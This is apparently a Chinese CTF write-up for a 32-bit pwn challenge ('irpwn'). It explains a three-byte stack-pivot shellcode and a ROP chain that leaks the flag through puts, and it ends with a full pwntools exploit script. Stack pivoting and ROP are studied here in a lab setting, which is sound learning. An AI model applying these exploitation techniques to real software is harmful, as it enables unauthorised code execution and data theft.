这题感觉要对汇编语言要比较熟悉会更容易做出来…



程序逻辑分析:

前两个函数通过读取flag文件的内容, 并将存放flag的chunk的地址放入bss段中

在程序中可以输入3个字节的指令, 之后再执行这三个指令, 所以目的是植入3个字节的shellcode来获取flag

利用思路:

通过调试发现在执行call eax 之前, ecx寄存器中存放的是bss段的地址0x80f6cc0, 而前面输入的name的地址是从0x80f6cc0开始的, 那么可以考虑把栈迁移到bss段, 之后进行rop将flag读出来

具体步骤:

- 植入的三字节指令为

mov esp, [ecx]; ret;

完成栈迁移

2.完成栈迁移后需要考虑的是如何将flag读出



观察汇编代码发现, puts函数的参数放在寄存器eax中, 那么可以考虑将指向flag的地址存入eax中在利用puts输出

- 调试中发现

0x80F6C80(bss) -> 0x5703440(heap) -> flag

那么可以先利用pop eax 将0x80F6C80 存入 eax中

之后 再执行 mov eax, [eax] 将指向flag的地址存入eax中, 最后再跳转到

push eax

call sub_80506F0

调用puts函数将flag输出

不得不说学长强啊…

EXP:

#!/usr/bin/env python

# -*- coding: utf-8 -*-

from pwn import *

context.log_level = 'debug'

context(os='linux',arch='i386', terminal = ['tmux', 'splitw', '-h'])

def rsl(c,s):

r.recvuntil(c)

r.sendline(s)

def rs(c,s):

r.recvuntil(c)

r.send(s)

def pwn(local, d, ip = 0, port = 0):

global r

if local == 0:

r = process("./irpwn")

if d == 1:

gdb.attach(r)

else:

r = remote(ip, port)

'''

0x80C11E6: pop eax; ret;

0x80A7EBB: mov eax, DWORD PTR [eax];ret;

'''

flag = p32(0x080F6CC4)+p32(0x080C11E6)+p32(0x80F6C80)+p32(0x080A7EBB)+p32(0x08048B82) + p64(0x080C11E6)

payload =asm('mov esp,[ecx];ret')

rsl("Give me a index:\n",str(0))

rsl("Three is good number,I like it very much!\n",payload)

rsl("Leave you name of size:\n", str(len(flag)))

raw_input()

rs("Tell me:\n", flag)

r.recv(20)

r.interactive()

if __name__ == '__main__':

pwn(0, 1)

结果:

540

540

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?